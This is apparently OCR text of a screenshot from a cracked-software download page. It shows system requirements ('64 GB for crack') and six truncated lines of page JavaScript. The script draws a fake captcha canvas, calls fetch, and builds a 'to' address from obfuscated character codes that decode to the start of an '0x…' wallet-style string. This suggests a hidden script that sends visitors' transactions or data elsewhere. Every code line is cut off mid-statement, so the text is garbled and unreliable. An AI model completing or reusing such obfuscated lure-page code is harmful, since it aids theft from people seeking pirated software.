
📌 Updated on
2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
64 GB for crack